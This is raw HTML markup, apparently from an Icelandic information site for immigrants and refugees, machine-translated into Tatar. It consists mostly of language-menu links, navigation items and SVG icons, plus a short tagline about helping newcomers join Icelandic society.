(Simplified)<!-- --> (<!-- -->简体中文<!-- -->)</span></a><a id="lang-co" tabindex="0" role="menuitem" lang="co" aria-current="false" href="/co?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Corsican<!-- --> (<!-- -->Corsu<!-- -->)</span></a><a id="lang-hr" tabindex="0" role="menuitem" lang="hr" aria-current="false" href="/hr?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Croatian<!-- --> (<!-- -->Hrvatski<!-- -->)</span></a><a id="lang-cs" tabindex="0" role="menuitem" lang="cs" aria-current="false" href="/cs?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Czech<!-- --> (<!-- -->čeština<!-- -->)</span></a><a id="lang-da" tabindex="0" role="menuitem" lang="da" aria-current="false" href="/da?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Danish<!-- --> (<!-- -->Dansk<!-- -->)</span></a><a id="lang-nl" tabindex="0" role="menuitem" lang="nl" aria-current="false" href="/nl?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Dutch<!-- --> (<!-- -->Nederlands<!-- -->)</span></a><a id="lang-et" tabindex="0" role="menuitem" lang="et" aria-current="false" href="/et?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Estonian<!-- --> (<!-- -->Eesti keel<!-- -->)</span></a><a id="lang-fi" tabindex="0" role="menuitem" lang="fi" aria-current="false" href="/fi?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Finnish<!-- --> (<!-- -->Suomalainen<!-- -->)</span></a><a id="lang-fr" tabindex="0" role="menuitem" lang="fr" aria-current="false" href="/fr?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>French<!-- --> (<!-- -->Français<!-- -->)</span></a><a id="lang-fy" tabindex="0" role="menuitem" lang="fy" aria-current="false" href="/fy?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Frisian<!-- --> (<!-- -->Frysk<!-- -->)</span></a><a id="lang-gl" tabindex="0" role="menuitem" lang="gl" aria-current="false" href="/gl?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Galician<!-- --> (<!-- -->Galego<!-- -->)</span></a><a id="lang-ka" tabindex="0" role="menuitem" lang="ka" aria-current="false" href="/ka?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Georgian<!-- --> (<!-- -->ქართული<!-- -->)</span></a><a id="lang-de" tabindex="0" role="menuitem" lang="de" aria-current="false" href="/de?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>German<!-- --> (<!-- -->Deutsch<!-- -->)</span></a><a id="lang-el" tabindex="0" role="menuitem" lang="el" aria-current="false" href="/el?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Greek<!-- --> (<!-- -->Ελληνικά<!-- -->)</span></a><a id="lang-gu" tabindex="0" role="menuitem" lang="gu" aria-current="false" href="/gu?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Gujarati<!-- --> (<!-- -->ગુજરાતી<!-- -->)</span></a><a id="lang-ht" tabindex="0" role="menuitem" lang="ht" aria-current="false" href="/ht?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Haitian Creole<!-- --> (<!-- -->Kreyòl ayisyen<!-- -->)</span></a><a id="lang-ha" tabindex="0" role="menuitem" lang="ha" aria-current="false" href="/ha?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Hausa<!-- --> (<!-- -->Hausa<!-- -->)</span></a><a id="lang-haw" tabindex="0" role="menuitem" lang="haw" aria-current="false" href="/haw?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Hawaiian<!-- --> (<!-- -->ʻŌlelo Hawaiʻi<!-- -->)</span></a><a id="lang-he" tabindex="0" role="menuitem" lang="he" aria-current="false" href="/he?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Hebrew<!-- --> (<!-- -->עִברִית<!-- -->)</span></a><a id="lang-hi" tabindex="0" role="menuitem" lang="hi" aria-current="false" href="/hi?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Hindi<!-- --> (<!-- -->हिन्दी<!-- -->)</span></a><a id="lang-hmn" tabindex="0" role="menuitem" lang="hmn" aria-current="false" href="/hmn?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Hmong<!-- --> (<!-- -->Hmong<!-- -->)</span></a><a id="lang-hu" tabindex="0" role="menuitem" lang="hu" aria-current="false" href="/hu?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Hungarian<!-- --> (<!-- -->Magyar<!-- -->)</span></a><a id="lang-ig" tabindex="0" role="menuitem" lang="ig" aria-current="false" href="/ig?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Igbo<!-- --> (<!-- -->Igbo<!-- -->)</span></a><a id="lang-id" tabindex="0" role="menuitem" lang="id" aria-current="false" href="/id?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Indonesian<!-- --> (<!-- -->Bahasa Indonesia<!-- -->)</span></a><a id="lang-ga" tabindex="0" role="menuitem" lang="ga" aria-current="false" href="/ga?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Irish<!-- --> (<!-- -->Gaeilge<!-- -->)</span></a><a id="lang-it" tabindex="0" role="menuitem" lang="it" aria-current="false" href="/it?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Italian<!-- --> (<!-- -->Italiano<!-- -->)</span></a><a id="lang-ja" tabindex="0" role="menuitem" lang="ja" aria-current="false" href="/ja?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Japanese<!-- --> (<!-- -->日本語<!-- -->)</span></a><a id="lang-jv" tabindex="0" role="menuitem" lang="jv" aria-current="false" href="/jv?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Javanese<!-- --> (<!-- -->Basa jawa<!-- -->)</span></a><a id="lang-kn" tabindex="0" role="menuitem" lang="kn" aria-current="false" href="/kn?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Kannada<!-- --> (<!-- -->ಕನ್ನಡ<!-- -->)</span></a><a id="lang-kk" tabindex="0" role="menuitem" lang="kk" aria-current="false" href="/kk?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Kazakh<!-- --> (<!-- -->қазақ<!-- -->)</span></a><a id="lang-km" tabindex="0" role="menuitem" lang="km" aria-current="false" href="/km?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Khmer<!-- --> (<!-- -->ខ្មែរ<!-- -->)</span></a><a id="lang-rw" tabindex="0" role="menuitem" lang="rw" aria-current="false" href="/rw?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Kinyarwanda<!-- --> (<!-- -->Kinyarwanda<!-- -->)</span></a><a id="lang-ko" tabindex="0" role="menuitem" lang="ko" aria-current="false" href="/ko?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Korean<!-- --> (<!-- -->한국어<!-- -->)</span></a><a id="lang-ku" tabindex="0" role="menuitem" lang="ku" aria-current="false" href="/ku?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Kurdish<!-- --> (<!-- -->Kurdî<!-- -->)</span></a><a id="lang-ky" tabindex="0" role="menuitem" lang="ky" aria-current="false" href="/ky?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Kyrgyz<!-- --> (<!-- -->Кыргызча<!-- -->)</span></a><a id="lang-lo" tabindex="0" role="menuitem" lang="lo" aria-current="false" href="/lo?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Lao<!-- --> (<!-- -->ລາວ<!-- -->)</span></a><a id="lang-lv" tabindex="0" role="menuitem" lang="lv" aria-current="false" href="/lv?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Latvian<!-- --> (<!-- -->Latviski<!-- -->)</span></a><a id="lang-lt" tabindex="0" role="menuitem" lang="lt" aria-current="false" href="/lt?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Lithuanian<!-- --> (<!-- -->Lietuvių<!-- -->)</span></a><a id="lang-lb" tabindex="0" role="menuitem" lang="lb" aria-current="false" href="/lb?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Luxembourgish<!-- --> (<!-- -->Lëtzebuergesch<!-- -->)</span></a><a id="lang-mk" tabindex="0" role="menuitem" lang="mk" aria-current="false" href="/mk?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Macedonian<!-- --> (<!-- -->македонски<!-- -->)</span></a><a id="lang-mg" tabindex="0" role="menuitem" lang="mg" aria-current="false" href="/mg?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Malagasy<!-- --> (<!-- -->Malagasy<!-- -->)</span></a><a id="lang-ms" tabindex="0" role="menuitem" lang="ms" aria-current="false" href="/ms?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Malay<!-- --> (<!-- -->Melayu<!-- -->)</span></a><a id="lang-ml" tabindex="0" role="menuitem" lang="ml" aria-current="false" href="/ml?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Malayalam<!-- --> (<!-- -->മലയാളം<!-- -->)</span></a><a id="lang-mt" tabindex="0" role="menuitem" lang="mt" aria-current="false" href="/mt?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Maltese<!-- --> (<!-- -->Malti<!-- -->)</span></a><a id="lang-mi" tabindex="0" role="menuitem" lang="mi" aria-current="false" href="/mi?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Maori<!-- --> (<!-- -->Maori<!-- -->)</span></a><a id="lang-mr" tabindex="0" role="menuitem" lang="mr" aria-current="false" href="/mr?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Marathi<!-- --> (<!-- -->मराठी<!-- -->)</span></a><a id="lang-mn" tabindex="0" role="menuitem" lang="mn" aria-current="false" href="/mn?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Mongolian<!-- --> (<!-- -->Монгол<!-- -->)</span></a><a id="lang-ne" tabindex="0" role="menuitem" lang="ne" aria-current="false" href="/ne?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Nepali<!-- --> (<!-- -->नेपाली<!-- -->)</span></a><a id="lang-no" tabindex="0" role="menuitem" lang="no" aria-current="false" href="/no?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Norwegian<!-- --> (<!-- -->Norsk<!-- -->)</span></a><a id="lang-ny" tabindex="0" role="menuitem" lang="ny" aria-current="false" href="/ny?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Nyanja<!-- --> (<!-- -->Nyanja (Chichewa)<!-- -->)</span></a><a id="lang-or" tabindex="0" role="menuitem" lang="or" aria-current="false" href="/or?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Odia<!-- --> (<!-- -->ଓଡିଆ<!-- -->)</span></a><a id="lang-ps" tabindex="0" role="menuitem" lang="ps" aria-current="false" href="/ps?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Pashto<!-- --> (<!-- -->پښتو<!-- -->)</span></a><a id="lang-fa" tabindex="0" role="menuitem" lang="fa" aria-current="false" href="/fa?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Persian<!-- --> (<!-- -->فارسی<!-- -->)</span></a><a id="lang-pl" tabindex="0" role="menuitem" lang="pl" aria-current="false" href="/pl?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Polish<!-- --> (<!-- -->Polski<!-- -->)</span></a><a id="lang-pt" tabindex="0" role="menuitem" lang="pt" aria-current="false" href="/pt?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Portuguese<!-- --> (<!-- -->Português<!-- -->)</span></a><a id="lang-pa" tabindex="0" role="menuitem" lang="pa" aria-current="false" href="/pa?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Punjabi<!-- --> (<!-- -->ਪੰਜਾਬੀ<!-- -->)</span></a><a id="lang-ro" tabindex="0" role="menuitem" lang="ro" aria-current="false" href="/ro?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Romanian<!-- --> (<!-- -->Română<!-- -->)</span></a><a id="lang-ru" tabindex="0" role="menuitem" lang="ru" aria-current="false" href="/ru?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Russian<!-- --> (<!-- -->Русский<!-- -->)</span></a><a id="lang-sm" tabindex="0" role="menuitem" lang="sm" aria-current="false" href="/sm?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Samoan<!-- --> (<!-- -->Samoa<!-- -->)</span></a><a id="lang-gd" tabindex="0" role="menuitem" lang="gd" aria-current="false" href="/gd?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Scottish Gaelic<!-- --> (<!-- -->Gàidhlig na h-Alba<!-- -->)</span></a><a id="lang-sr" tabindex="0" role="menuitem" lang="sr" aria-current="false" href="/sr?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Serbian<!-- --> (<!-- -->Српски<!-- -->)</span></a><a id="lang-sn" tabindex="0" role="menuitem" lang="sn" aria-current="false" href="/sn?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Shona<!-- --> (<!-- -->Shona<!-- -->)</span></a><a id="lang-sd" tabindex="0" role="menuitem" lang="sd" aria-current="false" href="/sd?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Sindhi<!-- --> (<!-- -->سنڌي<!-- -->)</span></a><a id="lang-si" tabindex="0" role="menuitem" lang="si" aria-current="false" href="/si?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Sinhala<!-- --> (<!-- -->සිංහල<!-- -->)</span></a><a id="lang-sk" tabindex="0" role="menuitem" lang="sk" aria-current="false" href="/sk?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Slovak<!-- --> (<!-- -->Slovenský<!-- -->)</span></a><a id="lang-sl" tabindex="0" role="menuitem" lang="sl" aria-current="false" href="/sl?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Slovenian<!-- --> (<!-- -->Slovenščina<!-- -->)</span></a><a id="lang-so" tabindex="0" role="menuitem" lang="so" aria-current="false" href="/so?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Somali<!-- --> (<!-- -->Somali<!-- -->)</span></a><a id="lang-st" tabindex="0" role="menuitem" lang="st" aria-current="false" href="/st?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Southern Sotho<!-- --> (<!-- -->Senyesemane<!-- -->)</span></a><a id="lang-es" tabindex="0" role="menuitem" lang="es" aria-current="false" href="/es?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Spanish<!-- --> (<!-- -->Español<!-- -->)</span></a><a id="lang-su" tabindex="0" role="menuitem" lang="su" aria-current="false" href="/su?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Sundanese<!-- --> (<!-- -->Sundanese<!-- -->)</span></a><a id="lang-sw" tabindex="0" role="menuitem" lang="sw" aria-current="false" href="/sw?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Swahili<!-- --> (<!-- -->Swahili<!-- -->)</span></a><a id="lang-sv" tabindex="0" role="menuitem" lang="sv" aria-current="false" href="/sv?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Swedish<!-- --> (<!-- -->Svenska<!-- -->)</span></a><a id="lang-tl" tabindex="0" role="menuitem" lang="tl" aria-current="false" href="/tl?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Tagalog<!-- --> (<!-- -->Tagalog<!-- -->)</span></a><a id="lang-tg" tabindex="0" role="menuitem" lang="tg" aria-current="false" href="/tg?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Tajik<!-- --> (<!-- -->тоҷикӣ<!-- -->)</span></a><a id="lang-ta" tabindex="0" role="menuitem" lang="ta" aria-current="false" href="/ta?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Tamil<!-- --> (<!-- -->தமிழ்<!-- -->)</span></a><a id="lang-tt" tabindex="0" role="menuitem" lang="tt" aria-current="true" href="/tt?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Tatar<!-- --> (<!-- -->Татар<!-- -->)</span></a><a id="lang-te" tabindex="0" role="menuitem" lang="te" aria-current="false" href="/te?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Telugu<!-- --> (<!-- -->తెలుగు<!-- -->)</span></a><a id="lang-th" tabindex="0" role="menuitem" lang="th" aria-current="false" href="/th?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Thai<!-- --> (<!-- -->ไทย<!-- -->)</span></a><a id="lang-tr" tabindex="0" role="menuitem" lang="tr" aria-current="false" href="/tr?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Turkish<!-- --> (<!-- -->Türk<!-- -->)</span></a><a id="lang-tk" tabindex="0" role="menuitem" lang="tk" aria-current="false" href="/tk?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Turkmen<!-- --> (<!-- -->Türkmenler<!-- -->)</span></a><a id="lang-uk" tabindex="0" role="menuitem" lang="uk" aria-current="false" href="/uk?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Ukrainian<!-- --> (<!-- -->українська<!-- -->)</span></a><a id="lang-ur" tabindex="0" role="menuitem" lang="ur" aria-current="false" href="/ur?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Urdu<!-- --> (<!-- -->اردو<!-- -->)</span></a><a id="lang-ug" tabindex="0" role="menuitem" lang="ug" aria-current="false" href="/ug?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Uyghur<!-- --> (<!-- -->ئۇيغۇر<!-- -->)</span></a><a id="lang-uz" tabindex="0" role="menuitem" lang="uz" aria-current="false" href="/uz?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Uzbek<!-- --> (<!-- -->O&#x27;zbek<!-- -->)</span></a><a id="lang-vi" tabindex="0" role="menuitem" lang="vi" aria-current="false" href="/vi?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Vietnamese<!-- --> (<!-- -->Tiếng Việt<!-- -->)</span></a><a id="lang-cy" tabindex="0" role="menuitem" lang="cy" aria-current="false" href="/cy?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Welsh<!-- --> (<!-- -->Cymraeg<!-- -->)</span></a><a id="lang-xh" tabindex="0" role="menuitem" lang="xh" aria-current="false" href="/xh?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Xhosa<!-- --> (<!-- -->IsiXhosa<!-- -->)</span></a><a id="lang-yi" tabindex="0" role="menuitem" lang="yi" aria-current="false" href="/yi?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Yiddish<!-- --> (<!-- -->יידיש<!-- -->)</span></a><a id="lang-yo" tabindex="0" role="menuitem" lang="yo" aria-current="false" href="/yo?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Yoruba<!-- --> (<!-- -->Yoruba<!-- -->)</span></a><a id="lang-zu" tabindex="0" role="menuitem" lang="zu" aria-current="false" href="/zu?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Zulu<!-- --> (<!-- -->Zulu<!-- -->)</span></a></div></div></div><a class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined Navigation_search__avHfx" aria-label="Эзләү" href="/tt/search"><span class="Button_icon__OsCDk" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"><g fill="currentColor"><path d="M10.704 18.242a7.188 7.188 0 0 0 5.003-1.693l3.41 3.403a.59.59 0 0 0 .835-.834l-3.403-3.41a7.188 7.188 0 1 0-5.845 2.534zm-5.609-7.164a5.983 5.983 0 1 1 5.983 5.983 5.99 5.99 0 0 1-5.983-5.983Z"></path><path d="M10.941 3.752a7.312 7.312 0 0 0-.244 14.615 7.301 7.301 0 0 0 4.987-1.664l3.345 3.338.037.037a.858.858 0 0 0 .47.172.716.716 0 0 0 .542-1.184l-3.375-3.382a7.301 7.301 0 0 0 1.664-4.987 7.313 7.313 0 0 0-7.426-6.945Zm-.437 1.496a5.856 5.856 0 0 1 5.986 8.072 5.859 5.859 0 0 1-5.412 3.616 5.867 5.867 0 0 1-5.857-5.858 5.855 5.855 0 0 1 5.283-5.83Z"></path></g></svg></span></a><button type="button" aria-expanded="false" aria-controls=":Rap6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx undefined Navigation_mobileNavButton__ok2FE MobileNavMenu_button__pzh2d" aria-label="Төп менюны ачу">Меню<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 10L12 17L19 10" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button><div class="Layout_grid__WYoRv MobileNavMenu_menuWrap__LYIFU" id=":Rap6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Баш меню"><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5074" tabindex="0" role="menuitem" href="/tt/living-in-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Исландиядә яшәү</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5076" tabindex="0" role="menuitem" href="/tt/moving-to-iceland"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Исландиягә күчү</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5684" tabindex="0" role="menuitem" href="/tt/counselling"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Консультация</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="7496" tabindex="0" role="menuitem" href="/tt/faqs"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Сораулар</a><a class="Headings_h2__NNEfb MobileNavMenu_item__zjM8K" id="5145" tabindex="0" role="menuitem" href="/tt/resources"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true" class="MobileNavMenu_arrow__E57iX"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg>Ресурслар</a></div></nav><div class="Layout_grid__WYoRv App_googleTranslate__pB3_r"><div><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg><span>Бу бит инглиз теленнән автоматик рәвештә тәрҗемә ителде.</span></div></div></header><main class="App_main__w7xNQ" aria-labelledby="main-h1" id="main-content" data-reach-skip-nav-content=""><!--$--><div class="PageHome_wrap__5aJEL"><div class="Layout_grid__WYoRv PageHome_grid__CDEJC"><h1 class="Headings_h1__FSku_ Headings_large__o_XKT PageHome_headline__4QVTN" aria-label="Без килүчеләргә, мигрантларга, качакларга һәм сыену эзләүчеләргә нокталарны тоташтырырга булышабыз" id="main-h1"><span class="PageHome_scrollingTaglineWrap__GQOyJ"></span></h1><div class="Body_body__BPe4y Body_intro__2bpEg PageHome_intro__frWb0">Безнең максат - һәрбер кешегә Исландия җәмгыятенең актив әгъзасы булырга мөмкинлек бирү, чыгышына яки кайдан булуына карамастан.</div><div class="PageHome_dotgrid__fsLoy"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 612 612"><defs><mask id="vwphh27tjwyz41cmlwotnpdo"><path id="bep3lm2cgmvxn59x2gmy3xp0" d="M200,0L400,0L200,200L200,400L0,400L0,200L200,0Z" fill="white" transform="translate(200,200) translate(-200,-200)"></path></mask><mask id="y8cuq32xpym5s3wvk273ly9p"><path id="q94wz45tu67nb07bhcd1pnra" d="M200,200L200,200L200,200L200,400L0,400L0,200L0,200Z" fill="white" transform="translate(200,300) translate(-200,-200)"></path></mask><mask id="pank0tatlimsoiito84afo5o"><path 